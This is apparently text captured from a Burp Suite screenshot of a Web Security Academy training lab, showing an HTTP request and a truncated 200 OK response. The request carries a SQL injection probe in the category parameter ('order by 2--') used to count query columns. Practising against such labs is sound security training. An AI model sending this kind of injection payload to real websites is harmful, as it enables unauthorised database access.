 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories' order by 2-- HTTP/2
2 Host: 0a9c00030474e1fc81bee45600dd007d.web-security-academy.net
3 Cookie: session=ErqVhLfIEQ1Q2ego2u7oQNzmVPx1VSiF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8221
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acade